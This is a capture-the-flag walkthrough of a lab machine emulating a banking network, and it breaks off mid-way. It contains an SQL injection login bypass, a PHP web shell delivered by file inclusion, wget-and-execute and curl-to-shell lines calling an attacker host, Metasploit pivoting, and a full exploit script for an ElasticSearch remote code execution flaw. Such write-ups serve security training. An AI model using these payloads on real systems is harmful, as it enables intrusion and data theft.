SafeHarbor is another fantastic box by AbsoZed. This time we’re faced with a machine that is designed to emulate a small banking network. First we’re faced with a semi-complicated file inclusion vulnerability, and later there are some relatively new technologies we’ll be going up against. In terms of difficulty I’d rate it 7/10 because there is a very annoying pivot to overcome, and getting true root will require us to pay extra attention during post-exploitation. Let’s jump in!
Information Gathering
First and foremost, we run a nmap scan with default scripts and service enumeration to get a general feel for what we have available to look at.

We see SSH and a web server are available for us, so we shall focus on the web server first. It’s not totally impossible to exploit SSH; however, in my experience it’s best to look at other services first as SSH is usually pretty locked down. Let’s take a look at all TCP ports to make sure we haven’t missed anything else.

It seems port 2375 is…somewhat…available as well. Having done a quick google search on this it appears this is likely a listening API for the Docker daemon. We’ll investigate if this service is available for us to use by doing the following command:
curl http://200.0.12.100/info
Running this just causes curl to hang, so we’ll make a note of this and keep it in mind for later. Let’s take a look at the web service by casually browsing it in Firefox.

This is interesting. We can try to brute-force it, but experience tells me there is likely a better way to get past the login. Running gobuster searching for php and txt extensions should give us some additional info. Let’s also add the -s 200 flag to only show pages that respond with a “HTTP 200 OK”

Excellent. There is a changelog.txt, phpinfo.php, and login.php which we can safely assume is the page we initially landed on.
Version 1: Initial commit of application for compose stack.

Version 2: Numerous security issues with web app resolved. Spin down of vulnerable versions is
scheduled for next maintenance window, will be done slowly to prevent customer impact.
Changelog.txt gives us a clue that we’re likely going against a docker container, which makes sense considering that we detected a filtered port we suspected was an API for the Docker daemon. This is important to note because if/when we compromise the web server, we wont have true access to the backend. This is likely going to be a long journey and not as simple as Mumbai. Let’s next investigate phpinfo.php:

I’ve highlighted some crucial info with red lines in this image. First and foremost we are for sure looking at a containerized host, and there are some other interesting things to note:
Hostname: 707af7b0d61f
Kernel: 4.15.0-65 64-bit
Release: Ubuntu
User: www-data
Applications: Docker, MySQL
PHP Streams: php, file, http, https
We know this container has a Docker AND a MySQL instance, we have some php streams that could be useful if we find some various inclusion or injection vulnerabilities, and it’s running as the www-data user.

Looking further down we also see PHP is on version 7.2.7, and URL includes are allowed. This is very exciting to see, and we’ll keep that in mind for later. Since we already know there is a MySQL instance on this container, let’s try some injection attacks against the login page. It’s better to have done our homework beforehand, rather than blindly trying to fuzz the login with various attacks. We could have wasted A LOT of time trying to brute-force.

SQL Injection
Let’s attempt to bypass the login with a simple injection:
user: admin' OR 1=1#
password: admin' OR 1=1#
Without any prior SQL knowledge we could have also found this information with SQLMap with the following command:
sqlmap -u http://200.0.12.100 --data "user=admin&password=admin&s=Login" --dbms mysql
Eventually this would give us a working injection to bypass the login; however, it’s good to have some go-to injections so you don’t create a lot of unnecessary noise. Moving on.

File Inclusion
Now that we’re in the bank dashboard, there are a number of pages to look at. In the spirit of not boring everyone to death, let’s just focus on the URL parameter since we saw earlier we have URL includes allowed. We’ll try to get /etc/passwd.
http://200.0.12.100/OnlineBanking/index.php?p=/etc/passwd

This isn’t a total loss as we got a blank page rather than being redirected back to the dashboard. Let’s try using some of the PHP streams we saw earlier and see if we can get some more info.

Excellent! So we for sure have some level of a file inclusion vulnerability here. Let’s switch over to curl to make our lives easier. We’ll need our PHP session before we can get crazy with it. We can easily get this by opening up the browser console and doing the following:
alert(document.cookie);
In order for us to retrieve anything useful from the inclusion, we’ll have to convert our included file into base64 - otherwise, we’ll likely just see the page as-is (which we can already do by browsing to those pages).
Before we can do that, we’ll need to use our session cookie with curl in order to pipe the output to other commands. Let’s see if we can get the PHP source of the “balance” page, since it’s likely to have a query in there, and pipe it to base64 with the -d flag to decode the output:

Outstanding! Now we have some DB creds for the MySQL instance. We also have the name of the database currently being queried: HarborBankUsers. We’ll keep this in mind for a later time. At this point, I’m interested in seeing what we can include/how we can abuse this inclusion remotely. So far it seems the inclusion will add the php extension to the various pages we browse, and we’re only allowed to include something that matches the following filenames: welcome, balance, transfer, account, about, and logout. For us to get a shell we’ll need to get crafty by naming our page within those allowed filenames, and find a command sequence that will result in a shell.
Container 1 - Shell
Let’s set up a simple shell to see if we can get some RCE.
<?php
echo "<pre>";
echo system("hostname; id");
echo "</pre>";
?>

We’ll save this as about.php, and host it with python in another terminal session.
python -m SimpleHTTPServer 80
We risk executing php on our own system if we use the apache2 service on Kali…we don’t want that. Remember, we suspect the application already adds the .php extension to includes, so we don’t need to add it or use null-bytes or anything fancy. Just include
http://OUR_URL/about

Righteous. Now we have RCE on the container. Let’s get a real shell by copying over the pentestmonkey script, and changing the IP & PORT variables to our environment. We’ll also need to make a small change to our about.php file:
<?php
echo "<pre>";
echo system("wget http://200.0.12.102/shell.php -O /var/tmp/shell.php; php /var/tmp/shell.php");
echo "</pre>";
?>
Ok so now that a real shell has been achieved, let’s do some post-exploitation enum. Buckle up your seatbelts because now we have really started the box. Start out simple with LinEnum.sh and look for anything interesting. Seems we have a weird shell in addition to this, so we have to keep in mind that any scripts we want to run will need to be done with “ash”. On the docker container we’ll run the following rather than copying scripts over:
curl http://200.0.12.102/linenum.sh | ash
Once this completes, we’ll see in bright gold letters “[+] Looks like we’re in a Docker container” and unfortunately www-data is not part of the docker group, so it seems we are quite limited in what we can do from here. Something in the networking section stands out though…
Container 1 - Post-Exploitation


There are a number of other hosts we can go after! A few of these look like they are probably copies of the current container we’re in, so we will ignore those. We see there is a host called “harborbank_mysql_1”. Let’s add this to our list of things to continue enumerating, but we also need to find out if there are any other containers we can go after. To do this we’ll need to drop a metasploit linux binary to help us pivot into the internal network. To make life easier (and as a shameful self-plug) we’ll use the revshellgen.py script from my github. Revshellgen can generate a variety of reverse shell commands, and can make life easier if you don’t have internet access for your current test or you are lazy like me and don’t feel like googling what you need.


Now that we have our binary created, we need to wget it to the container, give it executable permissions, and execute it:

While listening for the incoming shell with msfconsole:
Now that we have a much more useful shell, we need to pivot. We can do this by editing our proxychains configuration like such:
nano /etc/proxychains.conf
quiet_mode
socks4	127.0.0.1	1080
This will allow us to use proxychains in conjunction with a handy tool in Metasploit under the auxiliary/server/socks4a module. To do this we background out of the meterpreter shell, use the socks4a auxiliary module, set the session we want to proxy through, and route the 172.20.0.0/16 network.

Once that is done, we need to automagically route the internal network to our running socks4a module. Metasploit will handle all of the complicated stuff automatically.

Container 2 - Database
Fantastic! Now we should be able to run proxychains to communicate with other hosts/containers in the internal network. Let’s test this by trying to login to the database container with the credentials we found previously:

Awesome, we have DB access. Let’s dump some creds before moving on:

Looks like Steve is pretty rich. Anyway, now that we got the creds for funsies I suspect there may be more hosts/containers we can go after, so…let’s begin the very painful process of host discovery through this pivot.
Internal Network Host Discovery
We’re unable to run ping on the container as it requires root permissions, and we’re unable to use sudo…so…let’s write a very crappy discovery script to find absolutely everything:
#!/bin/bash
for host in $(seq 1 254);do
	echo "[+] Scanning host 172.20.0.$host"
	proxychains nc -w 1 -vz 172.20.0.$host 80 2>&1 | grep open
done
We’ll save this as “discover.sh”. This will take a long time to run, BUT we don’t need this to be successful to get useful information out of it. The container we currently have access to will forward our requests to the hosts we are attempting to scan with netcat, and populate its ARP table with hosts that respond to any of the requests. As an example, even if port 80 isn’t open on other hosts, if those hosts are alive they will respond to our request with a TCP RST flag to indicate the port is closed. This is a neat trick of host discovery based on the different flags used within a TCP session. Trying to enumerate with ping won’t get us anywhere as ICMP has a weird quirk with being sent through proxies. The source host (the container we have access to) has to first know the destination MAC address and IP address in order to establish communication with the destination. If a host isn’t alive, the ARP table isn’t updated. If a host is alive, we’ll get a RST response, and the container will update its ARP table. This is similar to -sT scanning with nmap - although faster since we’re using less network overhead. Let’s take a look back at our metasploit shell and see what has updated:

We see a couple of hosts we didn’t previously know about. 172.20.0.2 and 172.20.0.124 are of particular interest so those are what we will focus on. We will need to discover ports on these hosts with another script:
#!/bin/bash
hosts = (172.20.0.2, 172.20.0.124)
for host in ${hosts[@]}; do
	echo "[+] Scanning host $host"
    for port in $(seq 1 65535); do
    	nc -vz $host $port 2>&1 | grep open
    done
done
This will also take a very long time to run, so let’s snip out the important bits:
[+] Scanning host 172.20.0.2
(UNKNOWN) [172.20.0.2] 80 (http) open : Operation now in progress
[+] Scanning host 172.20.0.124
(UNKNOWN) [172.20.0.124] 9200 (http) open : Operation now in progress
Let’s first take a look at the web service on 172.20.0.2:

This container is running an instance of Kibana 3. I’ve never heard of this before, and there are no publicly available exploits for this service; however, it does make mention of another service called Elasticsearch. Let’s see if this other host 172.20.0.124 can provide us any insight on this:

Now this is very interesting. Searching for CVE’s on this version of ElasticSearch shows something of very big interest:

Container 3 - Shell
Version 1.4.2 of ElasticSearch is vulnerable to a remote code execution vulnerability documented in CVE-2015-1427. So any exploits that we find we should make sure they reference this specific CVE.

We have a few options. We can opt to use the metasploit module which is just fine, or we can try to do it with a standalone exploit. I’m going to choose 36337.py for this one, and remove lines 16-25 because the banner is rather…obnoxious. There are also some weird characters in the banner, so get rid of those for good measure. Let’s read the source and get an understanding of how to use it:
import json
import requests
import sys
import readline
readline.parse_and_bind('tab: complete')
readline.parse_and_bind('set editing-mode vi')
__version__ = "20150309.1"

def banner():
    print """
    Exploit for ElasticSearch , CVE-2015-1427   Version: %s
    """ %(__version__)

def execute_command(target, command):
    payload = """{"size":1, "script_fields": {"lupin":{"script": "java.lang.Math.class.forName(\\"java.lang.Runtime\\").getRuntime().exec(\\"%s\\").getText()"}}}""" %(command)
    try:
        url = "http://%s:9200/_search?pretty" %(target)
        r = requests.post(url=url, data=payload)
    except Exception, e:
        sys.exit("Exception Hit"+str(e))
    values = json.loads(r.text)
    fuckingjson = values['hits']['hits'][0]['fields']['lupin'][0]
    print fuckingjson.strip()


def exploit(target):
    print "{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or something"
    while True:
        cmd = raw_input("~$ ")
        if cmd == "exit":
            sys.exit("{!} Shell exiting!")
        else:
            execute_command(target=target, command=cmd)

def main(args):
    banner()
    if len(args) != 2:
        sys.exit("Use: %s target" %(args[0]))
    exploit(target=args[1])

if __name__ == "__main__":
        main(args=sys.argv)
There is a hodge-podge of crap going on with this exploit, but the most important thing to note is when we run it we do not need to specify HTTP/HTTPS or the destination port as it is already specified for us. It matches up with what we see on the 172.20.0.124 container, so we’ll leave it as is. Let’s chuck this thing through proxychains and see what happens:


Awesome, we have root on a new container. Let’s grab some basic info on this container in case it’s useful later:
Container 3 - Post-Exploitation
This container is more or less the same as the first container we got shell on, but it’s running a different Linux release. We saw from phpinfo on the first container it was running some subset of Ubuntu; however, this container is running Debian Jessie on the same kernel: 4.15.0-65. This means there are multiple images on the backend host machine’s docker configuration. We’ll keep that in mind for later. We don’t have a stable shell at the moment, so we’ll need to repeat the process from earlier with the first container by wgetting a meterpreter linux binary to this host. Keep in mind, this current shell is very unstable, so we’ll do everything from our current path. On the bright-side we don’t have to change anything, so we can just reuse the previous binary we generated with msfvenom:
Once that’s done, hop back over the metasploit, and use the exploit/multi/handler module once again. We’ll execute our reverse shell binary through the exploit shell, and catch it with metasploit. I made some minor mistakes while writing this and lost a couple of shells on the way, so that is why this one is now number 4. Anyway, we now have a stable shell, so let’s do some poking around with linenum again:
meterpreter> shell
Process 104 created.
Channel 1 created.
curl http://200.0.12.102/linenum.sh | bash
--SNIP--

Not much jumps out at me after running linenum; however, I do see there is a .bash_history file for the root user, so maybe we can get some clues as to what the admin was doing previously.

!!!!!!
It appears the admin was curling to the Docker Daemon on port 2375 that we identified earlier. Let’s try and see if we can interact with the Docker API from this host.
Docker Host - Shell

Wow! We can do something with it! Unfortunately, this means we will have to switch our pivot from the first container to this one in order to reach it. To make this easy on our lives, we’ll drop the old route from our first session, and re-add the route from our current one.

Now we should be able to interact with the Docker API directly from Kali via proxychains.

Excellent…now all we need to do is exploit this. There are a number of different ways we can go about doing this:
- Install Docker on Kali and mount the root filesystem directly from a new container
- Find something to do this for us automatically i.e. exploit
We’ve strayed away from using Metasploit’s more robust features thus far, so let’s see if there’s a module to exploit the Docker API.
